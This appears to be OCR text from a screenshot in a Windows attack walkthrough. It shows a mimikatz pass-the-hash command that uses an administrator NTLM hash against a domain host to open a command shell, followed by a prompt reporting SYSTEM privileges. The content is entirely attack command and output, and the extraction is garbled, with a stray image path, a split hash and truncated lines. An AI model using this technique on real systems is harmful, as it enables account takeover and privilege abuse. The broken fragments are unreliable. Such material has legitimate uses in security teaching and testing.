 \_ *Password replace @ 0000000001A3A0E8 (16) -> null
mimikatz # sekurlsa::pth /user:administrator /domain:10.10.10.100 /ntlm:ed7fd1
26e6fdcb094b14ae3ff66e9d cmd
user : administrator
dom
pro
imp
NTL
管理员: C:\Windows\system32\cmd.exe
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>